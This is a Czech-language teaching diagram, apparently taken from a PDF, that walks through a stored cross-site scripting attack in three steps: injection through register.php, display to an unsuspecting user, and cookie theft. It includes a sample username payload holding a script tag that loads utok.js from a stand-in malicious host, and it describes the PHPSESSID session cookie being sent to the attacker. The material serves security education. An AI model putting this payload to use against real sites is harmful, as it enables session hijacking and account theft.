 1)
Útočník odešle POST data do skriptu register.php - vloží klientský skript do názvu uživatele
username = “<script src=“http://nebezpecna_adresa.cz/utok.js“></script>Karel“
HTTP data
uložení dat
útočník
webový server
databáze
2)
Na stránku, kde se zobrazují poslední registrovaní uživatelé, přistoupí nic netušící uživatel.
Při zobrazení názvu útočníka se přenese se stránkou i skript.
HTTP data
načtení dat
uživatel
webový server
databáze
3)
Na počítači uživatele se spustí klientský skript (z adresy http://nebezpecna_adresa.cz/utok.js),
který načte všechny cookies uživatele a nepozorovaně je odešle útočníkovu webovému serveru.
Mezi cookies se nachází i PHPSESSID, kterou může útočník zneužít k ukradení session ID uživatele.
1) požadavek na utok.js
2) poslání utok.js
3) utok.js se spustí
a odešle citlivá data
uživatel
webový server
útočníka